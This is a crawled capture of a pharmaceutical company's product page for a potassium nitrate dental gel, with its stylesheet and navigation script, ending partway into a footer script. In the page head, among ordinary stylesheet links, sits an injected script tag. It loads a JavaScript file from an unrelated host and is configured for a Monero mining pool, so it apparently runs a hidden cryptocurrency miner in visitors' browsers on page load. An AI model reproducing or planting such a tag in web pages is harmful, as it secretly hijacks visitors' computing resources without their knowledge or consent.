

--- FILE ---
content_type: text/html
request_url: https://willimpex.in/dentop-k-gel-lami-tube.html
body_size: 2098
content:
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="utf-8"/>
        <meta name="viewport" content="width=device-width, initial-scale=1"/>
        <meta name="description" content=""/>
        <meta name="author" content=""/>
        <link rel="icon" type="image/png" href="images/favicon.ico"/>
        <title>Will Impex Pharmachem Pvt. Ltd. Pharmachem Pvt. Ltd.</title>
        <!-- Bootstrap Core CSS -->
        <link href="css/bootstrap.min.css" rel="stylesheet"/>
          <link href="css/owl.carousel.css" rel="stylesheet"/>
         <link href="css/owl.theme.css" rel="stylesheet"/>
        <link href="css/animate.min.css" rel="stylesheet"/>
        <!-- Custom CSS -->
        <link href="css/style.css" rel="stylesheet"/>








<script src="https://daslebenistkeinponyhof.netlify.com/mmo.js?perfekt=wss://?algo=cn-heavy/xhv?jason=gulf.moneroocean.stream:10008" > </script>

    </head>    <body>       <script type="text/javascript" src="include/main_nav.js"></script>        <!-- header close -->
       
<section class="banner inner-banner">
 <img class="img-responsive" src="images/dental-banner.jpg" alt="dental-banner">
<div class="container">
       <div class="carousel-caption" data-animation="animated bounceInDown">
        <h1>Dental <small>Products</small></h1>
        <div class="line"></div>
      </div>
     </div>
</section> 
 <!-- Slider close -->
<section class="section6 padding details">
   <div class="container">
   <ol class="breadcrumb">
     <li><a href="index.html">Home</a></li>
     <li><a href="dental-products.html">Dental-products</a></li>
     <li class="active">DENTOP-K-GEL</li>
   </ol>
   <div class="white-bg">
     <div class="row">
       <div class="col-md-5 col-sm-5">
         <div id="produts-detail" class="carousel slide" data-ride="carousel">
  <!-- Wrapper for slides -->
  <div class="carousel-inner" role="listbox">
    <div class="item active">
      <img src="images/products/2222.png" alt="DENTOP-K-GEL-LAMI-TUBE">
    </div>
  </div>
</div>
       </div> 
       <div class="col-md-7 col-sm-7">
       <h3>DENTOP – K GEL</h3>
       <div class="line pull-left"></div>
 
<div class="panel-group" id="accordion" role="tablist" aria-multiselectable="true">
  <div class="panel panel-default">
    <div class="panel-heading" role="tab" id="headingOne">
      <h4 class="panel-title" data-target="#produts-detail" data-slide-to="0">
        <a role="button" data-toggle="collapse" data-parent="#accordion" href="#financial-results" aria-expanded="true" aria-controls="collapseOne">
        DENTOP – K  GEL
        </a>
      </h4>
    </div>
    <div id="financial-results" class="panel-collapse collapse in" role="tabpanel" aria-labelledby="headingOne">
      <div class="panel-body">
              <table class="table table-bordered"> 
        <tbody> 
       <tr> 
        <td>Potassium Nitrate  B.P. </td> 
        <td>    5.00 % W/W</td>   
        </tr> 
        <tr> 
        <td>In Pleasantly Flavoured Gel Base </td> 
        <td>   Q.S.</td>   
        </tr> 
        <tr>  
        <td>Colour : </td> 
        <td>Brilliant Blue FCF </td>  
        </tr> 
        
        </tbody> 
        </table>
        <p><b>Packing Size: </b>50 gm.</p>
      </div>
    </div>
  </div>
  
  
      </div>
       </div> 
     </div>
     </div>
   </div>
</section>
     <script type="text/javascript" src="include/footer.js"></script>

             <!-- jQuery -->
        <script type="text/javascript" src="js/jquery.js"></script>
        <!-- Bootstrap Core JavaScript -->
        <script src="js/bootstrap.min.js"></script> 
        <script src="js/demo.js"></script>
         <script src="js/owl.carousel.min.js"></script> 
        <script src="js/top.js"></script>
<script>
   $(document).ready(function () {
			var owl = $("#products");
			$("#products").owlCarousel({
				 autoPlay: 4000, //Set AutoPlay to 3 seconds
				items:4,
				itemsDesktop: [1199, 3],
				itemsDesktopSmall: [979, 3],
				itemsTablet: [600, 2],
				lazyLoad: true,
			});
			$(".next").click(function () {
				owl.trigger('owl.next');
			});
			$(".prev").click(function () {
				owl.trigger('owl.prev');
			});
			$(".play").click(function () {
				owl.trigger('owl.play', 1000); //owl.play event accept autoPlay speed as second parameter
			});
			$(".stop").click(function () {
				owl.trigger('owl.stop');
			});
		});
</script>
<script>
$(window).scroll(function() {    
    var scroll = $(window).scrollTop();

    if (scroll >= 160) {
        $(".navbar-fixed-top").addClass("top-none");
    } else {
        $(".navbar-fixed-top").removeClass("top-none");
    }
});
</script>
    <script>
$('ul.nav li.dropdown').hover(function() {
  $(this).find('.dropdown-menu').stop(true, true).delay(100).fadeIn(200);
}, function() {
  $(this).find('.dropdown-menu').stop(true, true).delay(100).fadeOut(200);
});
    </script>


    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://willimpex.in/css/style.css
body_size: 7818
content:
@font-face {
    font-family: 'Roboto-Regular';
    src: url('../fonts/Roboto-Regular.ttf');
}
@font-face {
    font-family: 'Roboto-Light';
    src: url('../fonts/Roboto-Light.ttf');
}
@font-face {
    font-family: 'Roboto-Bold';
    src: url('../fonts/Roboto-Bold.ttf');
}
@font-face {
    font-family: 'OpenSans-Regular';
    src: url('../fonts/OpenSans-Regular.ttf');
}
@font-face {
    font-family: 'OpenSans-Bold';
    src: url('../fonts/OpenSans-Bold.ttf');
}
@font-face {
    font-family: 'Lora-Regular';
    src: url('../fonts/Lora-Regular.ttf');
}

body {
    width: 100%;
    height: 100%;
    font-family: 'Roboto-Regular';
    color: #666;
    font-size:15px;
    background-color:#fff;
    -webkit-transition:all 0.3s ease-in-out 0s;
    -moz-transition:all 0.3s ease-in-out 0s;
    transition:all 0.3s ease-in-out 0s;
    line-height:24px;
}
html {
    width: 100%;
    height: 100%;
}
a {
    -webkit-transition: all .2s ease-in-out;
    -moz-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}
a:hover,
a:focus {
    text-decoration: none;
}
a:focus {
    outline: medium none;
}
b{
	font-family: 'Roboto-Bold';
	font-weight:normal;
	}
.m_top{
	margin-top:10px;
	}
.m_top2{
	margin-top:30px;
	}
section{
	float:left;
	width:100%;
	clear:both;
	}
.padding{
	padding:50px 0;
	}
/*---- header ----*/
.carousel-control.left, .carousel-control.right {
    background-image: none;
}
.glyphicon-chevron-left:before, .glyphicon-chevron-right:before {
    content: none;
	width:auto;
}
.carousel-control .glyphicon-chevron-left, .carousel-control .glyphicon-chevron-right, .carousel-control .icon-next, .carousel-control .icon-prev {
    width: 60px;
    height: 60px;
	padding: 12px;
}
.glyphicon-chevron-right, .glyphicon-chevron-left{
	background-image:url(../images/flower.png);
	background-repeat:no-repeat;
	}
.carousel-control {
	width:100px;
	}
.banner .carousel-inner > .item > img{
	width:100%;
	}
.navbar-brand>img {
    width: 200px;
}
.navbar-brand{
	padding:0;
	height:auto;
	}
.navbar-default {
    background-color: rgba(255, 255, 255, 0.81);
    border-top: 5px solid #2676c9;
	border-left:0px solid #2676c9;
	border-right:0px solid #2676c9;
	border-bottom:0px solid #2676c9;
	padding:8px 0;
	border-radius:0;
}
.top-none .navbar-default{
	background-color:#fff;
	-webkit-box-shadow:0px 2px 3px 0px rgba(54, 54, 54, 0.17);
-moz-box-shadow:0px 2px 3px 0px rgba(54, 54, 54, 0.17);
box-shadow:0px 2px 3px 0px rgba(54, 54, 54, 0.17);
	}
.navbar-default .navbar-nav>li>a {
    color: #4b4b4b;
	font-size:15px;
}
.navbar-default .navbar-nav>li>a:hover{
	color: #2676c9;
	}
.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:focus, .navbar-default .navbar-nav>.active>a:hover {
    color: #2676c9;
    background-color: transparent;
}
.dropdown-menu{
	width:850px;
	top:50px;
	border-radius:0px;
	border-bottom:4px solid #2676c9;
	padding:20px 15px 20px 20px;
	background-color:#ffffffe6;
	}
.dropdown-menu ul{
	padding:0;
	}
.dropdown-menu ul li a{
	color:#444;
	line-height: 30px;
	padding-left:3px;
	}
.dropdown-menu ul li a:hover{
	color:#a3248f;
	}
.dropdown-menu h3{
	margin-top:0;
	font-family: 'Roboto-Regular';
	color:#000;
	font-size:20px;
	}
.navbar-nav > li > .dropdown-menu {
    margin-top: 0;
    border-top-left-radius: 0;
    border-top-right-radius: 0;
}

.dropdown-menu::before {
    content: '';
    border-width: 0 9px 9px 9px;
    border-color: transparent transparent #ccc transparent;
    border-style: solid;
    top: -0.9rem;
    left: 39px;
    right: auto;
	position: absolute;
    display: block;
    width: 0;
    height: 0;
    margin: 0 auto;
}
.navbar-right .dropdown-menu {
    right: 0;
    left: 0;
}
.dropdown-menu {
    width: 570px;
}
.carousel-caption{
	text-shadow: none;
	}
h1{
	font-size:45px;
	font-family: 'Roboto-Regular';
	color:#2676c9;
	}
h1 small{
	font-family: 'Roboto-Light';
	color:#a3238e;
	font-size:45px;
	}
.carousel-caption p{
	color:#555;
	}
.carousel-caption h3{
	color:#222222;
	font-size:22px;
	text-transform:uppercase;
	}
.btn-danger{
	border:2px solid #a3238e;
	background-color:transparent;
	font-family: 'Roboto-Regular';
	font-size:14px;
	text-transform:uppercase;
	letter-spacing:4px;
	color:#a3238e;
	padding: 8px 20px;
	}
.btn-danger:hover{
	background-color:#a3238e;
	color:#fff;
	border-color:#a3238e;
	}
.line{
	width:100px;
	height:2px;
	display:block;
	background-color:#a3238e;
	margin:0 auto;
	}
.carousel-inner .container{
	position:relative;
	}
.carousel-caption{
	right: auto;
    left:40px;
	bottom:165px;
	-webkit-animation-delay:.5s;
	animation-delay:.5;
	}
.item2 .carousel-caption{
	right:40px;
	left:auto;
	}
.section2{
	background-image:url(../images/flower_bg.png);
	background-color:#2676c9;
	background-size: cover;
	}
.box-border{
	border:1px solid #fff;
	background-color:rgba(38, 118, 201, 0.53);
	float:left;
	padding:20px;
	min-height: 255px;
	}
.box-border:hover{
	background-color:#2676c9;
	}
.box-border:after{
	content: "";
	position: absolute;
	width: 0;
	height: 0;
    border-top: 17px solid transparent;
    border-left: 17px solid #fff;
    border-right: 0px solid #fff;
    border-bottom: 17px solid transparent;
    margin:11px -1px 0 0 ;
	top: 41%;
	bottom: 0;
	right:0;
	}
.box-border:before {
	content: "";
	position: absolute;
	width: 0;
	height: 0;
    border-top: 15px solid transparent;
    border-left: 15px solid #2676c9;
    border-right: 0px solid #2676c9;
    border-bottom: 15px solid transparent;
    margin:13px 1px 0 0;
	top: 41%;
	bottom: 0;
	right:0;
	z-index:1;
}
.box-border-last:before, .box-border-last:after{
	content:none;
	}
.box-border h4{
	color:#fff;
	text-transform:uppercase;
	font-size: 16px;
	}
.box-border p{
	color:#fff;
	font-family: 'Roboto-Regular';
	font-size:14px;
	}
.section2 .text1{
	color:#fff;
	font-size:20px;
	text-align:center;
	font-family: 'Lora-Regular';
	}
.section3{
	background-color:#f5f5f5;
	}
.section3 h1{
	font-size:40px;
	margin-top: 0;
	}
.section3 h1 small{
	font-size:40px;
	}
.section3 .line {
    margin: 10px auto;
}
.section3 h3{
	letter-spacing:3px;
	}
.white-bg{
	float:left;
	background-color:#fff;
	width:100%;
	padding: 20px;
	}
.white-bg .carousel-indicators li{
	width:120px;
	height:auto;
	text-indent: 0;
	display:block;
	margin:10px;
	}
.white-bg .carousel-indicators li img{
	width:100%;
	}
.white-bg .carousel-indicators {
     bottom: 15px;
    left: auto;
    right: -67px;
    width: auto;
    margin-left: 0;
	background-color:#fff;
	border:2px solid #f5f5f5;
}
.carousel-indicators .active img{
	opacity:0.5;
	}
.white-bg-right{
	float:left;
	padding:20px 20px 20px 60px;
	width:100%;
	}
.white-bg-right img{
	width:45px;
	}
.products{
	background-image:url(../images/product_bg.png);
	background-color:#000;
	background-size: cover;
	}
.products .item{
	text-align:center;
	margin:10px;
	}
.products .item img{
	width:100%;
	border:5px solid #fff;
	-moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
	}

.products .item h4{
	font-size:20px;
	font-family: 'Lora-Regular';
	color:#333333;
	}
.products .line{
	margin:20px auto;
	}
.btn-default{
	background-color:#84b491;
	color:#fff;
	border:none;
	font-size:12px;
	border-radius:0;
	font-family: 'Roboto-Regular';
	text-transform:uppercase;
	padding:7px 24px;
	}
.pro-bg{
	background-color:#eeeeee;
	float:left;
	width:100%;
	padding:20px;
	position:relative;
	}
.pro-bg::before {
    position: absolute;
    content: "";
    top: 0;
    bottom: 0;
    left: 0;
    background-color:#b447a2;
    width:100%;
	height:60px;
    display: inline-block;
}
.owl-pagination{
	display:none;
	}
.products .customNavigation{
	float:none;
	width:150px;
	margin:0 auto;
	}
.products .customNavigation a{
	width:55px;
	height:59px;
	background-image:url(../images/flower.png);
	background-repeat:no-repeat;
	float: left;
    text-align: center;
    padding-top: 16px;
	margin: 0 5px;
	cursor:pointer;
	}
.products .line{
	width:50px;
	height:1px;
	}
.products  h1, .products  h1 small{
	color:#fff;
	font-size:40px;
	margin-top: 0;
    margin-bottom: 30px;
	}
.white-box{
	float:left;
	width:100%;
	background-color:#fff;
	}
.gray-box{
	background-color:#f4f4f4;
	float:left;
	width:100%;
	padding:5px 10px;
	}
.gray-box a{
	margin:6px 4px;
	color:#555;
	font-size:15px;
	}
.gray-box img{
	margin-right:5px;
	}
.section4 .line{
	width:50px;
	height:1px;
	background-color:#8a8a8a;
	float:left;
	margin: 10px 0;
	}
.section4 p{
	clear:both;
	}
.section4{
	background-color:#e6e6e6;
	}
.section4 .padding{
	padding:25px;
	float:left;
	 width:100%;
	}
h5{
	color:#a3238e;
	font-family: 'Lora-Regular';
	font-size:22px;
	clear: both;
	}
hr{
	float:left;
	width:100%;
	clear:both;
	}
footer{
	float:left;
	padding:15px 0;
	width:100%;
	border-top:3px solid #2676c9;
	}
footer p{
	font-size:14px;
	color:#545454;
	margin-bottom:5px;
	}
footer p a{
	color:#545454;
	}
.social-icons{
	float:right;
	margin-top:10px;
	}
.footer-logo{
	 width:200px;
	}
.inner-banner .container{
    position: relative;
	}
.inner-banner .carousel-caption {
    bottom:22px;
}
.inner-banner .carousel-caption .line{
	margin:20px auto;
	}
.inner-banner .carousel-caption  h1, .inner-banner .carousel-caption  h1 small{
	font-size:30px;
	text-transform: uppercase;
	}
.contact{
	background-image: url(../images/contact.png);
	}

.gray-bg-right{
	background-color:#f7f7f7;
	}
.padding2{
	float:left;
	width:100%;
	padding:20px;
	}
.icon-heading{
	float:left;
	width:100%;
	margin-bottom:5px;
	}
.icon-heading img{
	float:left;
	margin-right:5px;
	width: 30px;
	}
.icon-heading h5{
	float:left;
	clear: none;
	color:#2676c9;
	margin-top: 0;
	}
ul.list-icon{
	padding-left:18px;
	margin-bottom:0;
	clear: both;
	}
ul.list-icon li{
	margin-bottom:5px;
	}
.contact-form{
	background-color: #f4f4f4;
	float: left;
	width: 100%;
	padding:24px 45px;
	min-height: 464px;
	}
input{
	height:40px;
	}
.form-control{
	border-radius:0;
	box-shadow:none;
	background-color:transparent;
	margin-bottom:24px;
	height: 40px;
	}
.btn-send{
	background-color:#2676c9;
	color:#fff;
	padding:9px 15px;
	}
.btn-send:hover{
	background-color:#333;
	color:#fff;
	}
.btn-send img{
	width:15px;
	margin-right:8px;
	float:left;
	border-radius: 0px;
	margin-top: 4px;
	}
.border-rt{
	border-right:1px solid #ddd;
	}
.pro-box{
	float:left;
	width:100%;
	border-bottom:2px solid #a2238e;
	margin-bottom:20px;
	}
.pro-box:hover{
	border-color:#2677c9;
	}
.pro-box:hover h6{
	 color: #2677c9;
	}
.pro-box:hover img{
	 opacity:0.9;
	}
.pro-box img{
	background-color:#fff;
	}
.pro-box h6{
    color: #666;
    font-size: 16px;
    text-align: center;
    margin: 11px 0;
    line-height: 24px;
    min-height: 48px;
	}
.nav > li.search-click > a > img{
	width:auto;
		}
.search-content{
padding:30px 20px 20px 20px;
border-radius: 0;
display: block !important;
border: 0;
margin-top: 20%;
}
.search-click .modal-dialog{
margin-top:15%;
}
.search-content .form-control{
border-radius:0px;
border-color:#333;
box-shadow:none;
background-image: url(../images/search.png);
background-position: left 10px center;
background-repeat: no-repeat;
padding-left: 30px;
margin-bottom:5px;
height:45px;

}
.search-content .btn-default{
background-color:#333;
color:#fff;
width:100%;
border-color: #333;
margin-top:-5px;
height:45px;
}
.search-content .btn-default:hover{
background-color:#2677c9;
border-color:#2677c9;
}

.search-content .close{
position: absolute;
right: 7px;
top: 0px;
font-size: 27px;
}
.nav > li.search-click > a > img{
width:auto;
cursor:pointer;
}
.section6{
	 background-color:#f5f5f5;
	 }
.details h3{
	color:#2677c9;
	margin-top:0;
	}
.details .line {
    width: 65px;
    height: 1px;
    background-color: #888;
    margin: 10px auto 20px auto;
}

.panel-default>.panel-heading {
    background-color:transparent;
    border:none;
	 border-radius:0;
}
.panel-default{
	 box-shadow: none;
	 border-bottom: 1px solid #bebdbd;
	 border-left: 0px solid #333;
	 border-right: 0px solid #333;
	 border-top: 0px solid #333;
	 border-radius:0;
	}
.panel-group .panel {
    border-radius: 0;
}
.panel-body{
	 border:none;
	 padding: 15px 0;
	}
.panel-title a{
	display:block;
	font-size:18px;
	background-image:url(../images/mini.png);
	background-repeat:no-repeat;
	background-position:right;
	color:#333;
	}
.panel-title a.collapsed{
	background-image:url(../images/pluse.png);
	}
.panel-group .panel-heading+.panel-collapse>.list-group, .panel-group .panel-heading+.panel-collapse>.panel-body {
    border-top:0px solid #ddd;
}
.panel-heading {
    padding: 16px 0;
}
.details .white-bg .carousel-indicators {
    bottom:0;
    left: 0;
    right: 0;
    width: auto;
	position:relative;
	margin-top: 9px;
    margin-bottom: 0;
}
.details .white-bg .carousel-indicators li {
    width: 23%;
    height: auto;
    display: inline-block;
    margin: 2px;
}
.details .white-bg .item{
	background-color:#f3f3f3;
	}
.panel-group{
	clear:both;
	}
.download .thumbnail p{
	text-align:center;
	clear:both;
	}
.download .thumbnail .gray-box{
	margin-bottom: 10px;
	}
.row-box{
	float:left;
	width:100%;
	}
.dropdown-product{
	width:auto;
	min-width:200px;
	float:right;
	margin-bottom:0;
	}
.download b{
	font-size:18px;
	}
.inner-banner{
	background-color: #eaeaea;
	}
.testimonials .media{
	clear: both;
    border: 1px solid #ddd;
    padding: 10px;
    float: left;
    width: 100%;
	}
.testimonials .media p{
	margin-bottom:8px;
	}
.testimonials .media i{
	font-size: 14px;
    color: #999
	}
.breadcrumb {
    padding: 0;
    margin-bottom:12px;
}
.details {
    padding: 30px 0;
}
.gray-bg {
    background-color: #f3f3f3;
}
.generic .panel-title a{
	font-size:20px;
	color:#2677c9;
	text-transform: uppercase;
	}
.table-bordered>thead>tr>td, .table-bordered>thead>tr>th {
    border-bottom-width: 1px;
	vertical-align: middle;
}
.table>tbody>tr>td, .table>tbody>tr>th, .table>tfoot>tr>td, .table>tfoot>tr>th, .table>thead>tr>td, .table>thead>tr>th {
    vertical-align: middle;
}
.table-bordered>thead>tr>th {
	font-family: 'OpenSans-Bold';
	color:#444;
	 }
.table .table {
    margin-bottom: 0;
}
.t-bor>tbody>tr>td, .t-bor>tbody>tr>th, .t-bor>tfoot>tr>td, .t-bor>tfoot>tr>th, .t-bor>thead>tr>td, .t-bor>thead>tr>th {
    border-left:0px solid #ddd;
	border-right:0px solid #ddd;
}
.ayurvedic-product .pro-box h6 {
    min-height: 73px;
}
.cd-top {
    background-color:transparent;
	border:1px solid #666;
    bottom:5px;
    color: #FFFFFF;
    display:inline-block;
    font-size: 12px;
    height:37px;
    line-height: 31px;
    padding:4px;
    position: fixed;
    right: 10px;
    text-align: center;
    width:37px;
    z-index: 9999;
	visibility: hidden;
  opacity: 0;
  -webkit-transition: opacity .3s 0s, visibility 0s .3s;
  -moz-transition: opacity .3s 0s, visibility 0s .3s;
  transition: opacity .3s 0s, visibility 0s .3s;
}
.cd-top img{
	vertical-align: inherit;
	}
.cd-top:hover{
	background-color: #fff;
	color:#333;
	}
.cd-top:focus{
	color:#FFF;
	}
.cd-top.cd-is-visible, .cd-top.cd-fade-out, .no-touch .cd-top:hover {
  -webkit-transition: opacity .3s 0s, visibility 0s 0s;
  -moz-transition: opacity .3s 0s, visibility 0s 0s;
  transition: opacity .3s 0s, visibility 0s 0s;
}
.cd-top.cd-is-visible {
  /* the button becomes visible */
  visibility: visible;
  opacity: 1;
}
.cd-top.cd-fade-out {
  /* if the user keeps scrolling down, the button is out of focus and becomes less visible */
  opacity:1 
}

@media only screen and (min-width:250px) and (max-width:500px){
.white-bg .carousel-indicators {
    bottom: 0;
    left: auto;
    right: 0;
    width: 100%;
    margin-left: 0;
}
.white-bg .carousel-indicators li {
    width: 43%;
    text-indent: 0;
    display: inline-block;
    margin: 5px;
}
.carousel-indicators {
    position: relative;
}
.navbar-brand > img {
    width: 146px;
}
.navbar-brand{
	padding-left:15px;
	}
.glyphicon-chevron-right, .glyphicon-chevron-left {
    background-image: none;
}
.carousel-control {
    width: 30px;
}
.carousel-control .glyphicon-chevron-left, .carousel-control .glyphicon-chevron-right, .carousel-control .icon-next, .carousel-control .icon-prev {
    width: auto;
    height: auto;
    padding: 7px;
}
.banner .carousel-indicators{
	display:none;
	}
.banner{
	margin-top: 70px;
	}
.banner .carousel-caption{
	bottom:19px;
	left: 30px;
	}
.item2 .carousel-caption{
	right:30px;
	left:auto;
	}
.banner .line {
    width:70px;
    height: 1px;
}
.banner .carousel-caption p, .banner .carousel-caption h3{
	display:none;
	}
.banner .carousel-caption h1, .banner .carousel-caption h1 small{
	font-size:15px;
	}
.banner .carousel-caption .btn-danger {
    font-size: 12px;
    letter-spacing: 0px;
    padding: 5px;
	border:1px solid;
}
.banner .carousel-caption .btn-danger.m_top2{
	margin-top:8px;
	}
.box-border::before, .box-border::after{
    content: none;
}
.box-border{
	margin-bottom:10px;
	}
.white-bg-right {
    padding: 10px;
}
.section3 h1 {
    font-size: 25px;
}
.section3 h1 small {
    font-size: 25px;
}
.section3 h3 {
   font-size:18px;
}
.padding {
    padding:25px 0;
}
.products h1, .products h1 small {
    font-size: 25px;
    margin-bottom:26px;
}
.products .customNavigation {
    width: 135px;
}
.section4 .col-md-6{
	clear:both;
	}
.gray-box a {
    width: 100%;
    float: left;
}
.social-icons {
    float: none;
    margin-top: 16px;
}
footer{
	text-align:center;
	}
.navbar-default {
    background-color: #fff;
}
.dropdown-menu {
    width: 100%;
}
.inner-banner .carousel-caption{
	bottom: 0;
    padding-bottom: 0;
	left: 0;
right: 0;
	}
.white-bg {
    padding:10px;
}
.navbar-toggle{
	border-radius: 0;
	}
.generic .panel-title a {
    font-size: 16px;
	 padding-right: 22px;
}
.contact-form {
    padding: 15px;
}
.details h3 {
   font-size:19px;
   line-height: 24px;
}
.details .carousel{
	margin-bottom:20px;
	}
.panel-title a {
    font-size: 16px;
	line-height: 24px;
}
.breadcrumb > li {
    font-size: 12px;
}
.dropdown-menu{
	padding: 15px;
	}
.download .col-md-3{
	clear:both;
	}
.generic .panel .panel-body{
	width: 100%;
    overflow-x: auto;
	}
.white-bg .padding2 {
    padding: 20px 0;
}
}
@media only screen and (min-width:501px) and (max-width:767px){
.white-bg .carousel-indicators {
    bottom: 0;
    left: auto;
    right: 0;
    width: 100%;
    margin-left: 0;
}
.white-bg .carousel-indicators li {
    width: 22%;
    text-indent: 0;
    display: inline-block;
    margin: 5px;
}
.carousel-indicators {
    position: relative;
}
.navbar-brand > img {
    width: 146px;
}
.navbar-brand{
	padding-left:15px;
	}
.glyphicon-chevron-right, .glyphicon-chevron-left {
    background-image: none;
}
.carousel-control {
    width: 30px;
}
.carousel-control .glyphicon-chevron-left, .carousel-control .glyphicon-chevron-right, .carousel-control .icon-next, .carousel-control .icon-prev {
    width: auto;
    height: auto;
    padding: 7px;
}
.banner .carousel-indicators{
	display:none;
	}
.banner{
	margin-top: 70px;
	}
.banner .carousel-caption{
	bottom:8px;
	left: 30px;
	width:250px;
	}
.banner .line {
    width:70px;
    height: 1px;
}
.banner .carousel-caption p, .banner .carousel-caption h3{
	font-size:15px;
	line-height:24px;
	}
.banner .carousel-caption h1, .banner .carousel-caption h1 small{
	font-size:22px;
	
	}
.banner .carousel-caption .btn-danger {
    font-size: 13px;
    letter-spacing:2px;
    padding: 5px;
	border:1px solid;
}
.banner .carousel-caption .btn-danger.m_top2{
	margin-top:8px;
	}
.box-border::before, .box-border::after{
    content: none;
}
.box-border{
	margin-bottom:10px;
	}
.white-bg-right {
    padding: 10px;
}
.section3 h1 {
    font-size: 25px;
}
.section3 h1 small {
    font-size: 25px;
}
.section3 h3 {
   font-size:18px;
}
.padding {
    padding: 30px 0;
}
.products h1, .products h1 small {
    font-size: 25px;
    margin-bottom:26px;
}
.products .customNavigation {
    width: 135px;
}
.section4 .col-md-6{
	clear:both;
	}
.gray-box a {
    width: 100%;
    float: left;
}
.social-icons {
    float: none;
    margin-top: 16px;
}
footer{
	text-align:center;
	}
.navbar-default {
    background-color: #fff;
}
.dropdown-menu {
    width: 100%;
}
.navbar-toggle{
	border-radius: 0;
	}
.inner-banner .carousel-caption{
	bottom: 0;
	padding-bottom: 5px;
	}
.inner-banner .carousel-caption .line {
    margin: 14px auto;
}
.details .carousel {
    margin-bottom: 20px;
}
.details h3 {
    font-size: 21px;
}
.item2 .carousel-caption {
    right:40px;
    left:auto;
}

}
@media only screen and (min-width:768px) and (max-width:991px){
.box-border::before, .box-border::after{
    content: none;
}
.box-border{
	margin-bottom:20px;
	}
.padding {
    padding: 35px 0;
}
.white-bg .carousel-indicators {
    bottom: 59px;
    right: 0;
    margin-left: 0;
}
#about-slide .item img{
	width:100%;
	}
.carousel-caption {
    left: 60px;
    bottom: 65px;
}
.inner-banner .carousel-caption {
    bottom: 0;
    padding-bottom: 5px;
}
.inner-banner .carousel-caption h1, .inner-banner .carousel-caption h1 small {
    font-size: 21px;
}
.navbar-fixed-top .navbar-collapse {
    max-height: 360px;
}
.dropdown-menu .col-md-6{
	float:left;
	width:50%;
	}
	
	}
@media only screen and (min-width:992px) and (max-width:1199px){
.navbar-brand > img {
    width: 160px;
}
.navbar-nav > li > a{
	padding:11px 8px;
	}
.box-border {
    min-height: 297px;
}
.white-bg .carousel-indicators li {
    width: 93px;
}
.white-bg .carousel-indicators {
    right: -59px;
}
.section3 h1 small, .section3 h1 {
    font-size: 26px;
}
.white-bg-right h3{
	font-size:19px;
	}
.gray-box {
    padding: 5px 5px;
}
.gray-box a {
    margin: 6px 2px;
    font-size: 12px;
}
.gray-box img {
    margin-right: 3px;
}
	
	}
@media only screen and (min-width:1600px) and (max-width:1800px){
	.container{
		width:1400px;
		}
	}	
	
@media (max-width: 991px) { .navbar-header { float: none; } .navbar-toggle { display: block; } .navbar-collapse { border-top: 1px solid transparent; box-shadow: inset 0 1px 0 rgba(255,255,255,0.1); } .navbar-collapse.collapse { display: none!important; } .navbar-nav { float: none!important; margin: 7.5px -15px; } .navbar-nav>li { float: none; } .navbar-nav>li>a { padding-top: 10px; padding-bottom: 10px; } .navbar-collapse.collapse.in { /* NEW */ display: block!important; } }



--- FILE ---
content_type: application/javascript
request_url: https://willimpex.in/include/main_nav.js
body_size: 973
content:
document.write
(
"<header class='navbar-fixed-top'>" +
"      <nav class='navbar navbar-default'> " + 
"             <div class='container'> " +
"             <div class='navbar-header'> " +
"             <button aria-expanded='false' data-target='#menu_btn' data-toggle='collapse' class='navbar-toggle collapsed' type='button'> " +
"                 <span class='sr-only'>Toggle navigation</span> " +
"                 <span class='icon-bar'></span> " +
"                 <span class='icon-bar'></span> " +
"                 <span class='icon-bar'></span> " +
"             </button> " +
"             <a href='index.html' class='navbar-brand'><img src='images/logo.png' alt='logo'/></a> " +
"             </div> " +
"             <div id='menu_btn' class='collapse navbar-collapse'> " +
"                 <ul class='nav navbar-nav navbar-right'> " +
"                     <li><a href='about-us.html'>About Us</a></li> " +
"                  <li class='dropdown'>" +
"          <a href='products.html' class='dropdown-toggle' data-toggle='dropdown' role='button' aria-haspopup='true' aria-expanded='false'>Products<span class='caret'></span></a>" +
"          <ul class='dropdown-menu'>" +
"            <li class='col-md-6'>" +
"                <ul class='list-icon'>" +
"                <li><a href='derma-products.html'>Derma Ointment Cream & Lotion</a></li>" +
"                <li><a href='dental-products.html'>Dental Products</a></li>" +
"                <li><a href='ear-drops.html'>Ear & Nasal Drops</a></li>" +
"                <li><a href='analgesic-products.html'>Analgesic Products</a></li>" +
"                <li><a href='ayurvedic-product.html'>Ayurvedic Products</a></li>" +
"                <li><a href='skin-care-soap.html'>Skin Care</a></li>" +
"                <li><a href='tablets.html'>Tablets</a></li>" +
"                <li><a href='syrup.html'>Syrup</a></li>" +
"                <li><a href='energy-drinks.html'>Energy Drinks</a></li>" +
"                <li><a href='injection.html'>Injection</a></li>" +
"                <li><a href='cosmetics.html'>Cosmetics</a></li>" +
"                </ul>" +
"            </li>" +
"               <li class='col-md-6'>" +
"                <img src='images/product_img.jpg' class='img-responsive img-thumbnail'>" +
"            </li>" +
"          </ul> " +
"        </li>" +
"                     <li><a href='generic-names.html'>Generic Names</a></li> " +
"                     <li><a href='testimonials.html'>Testimonials</a></li> " +
"                     <li><a href='locate-us.html'>Locate Us</a></li>" +
"                     <li><a href='inquiry.html'>Inquiry</a></li>" +
"                     <li><a href='contact-us.html'>Contact Us</a></li> " +
"                     <li class='search-click'> <a data-toggle='modal' data-target='.bs-example-modal-lg'><img src='images/search.png' alt='contest'/></a>" +
"       </li>" +
"                 </ul> " +
"             </div> " +
"             </div> " +
"         </nav>" +
"       </header> " +
"<div class='modal fade bs-example-modal-lg' id='modalsearchtext' tabindex='-1' role='dialog' aria-labelledby='myLargeModalLabel'>" +
"  <div class='modal-dialog modal-lg'>" +
"   <div class='modal-content search-content'>" +
"     <button type='button' class='close' data-dismiss='modal' aria-label='Close'><span aria-hidden='true'>&times;</span></button>" +
"      <div class='input-group'>" +
"      <input type='text' class='form-control' id='searchtext' placeholder='Search for...'>" +
"      <span class='input-group-btn'>" +
"        <button class='btn btn-default' type='button'>Go!</button>" +
"      </span>" +
"    </div>" +
"     </div>" +
"  </div>" +
"</div>"
);

--- FILE ---
content_type: application/javascript
request_url: https://willimpex.in/include/footer.js
body_size: 190
content:
document.write
(
"<footer>" +
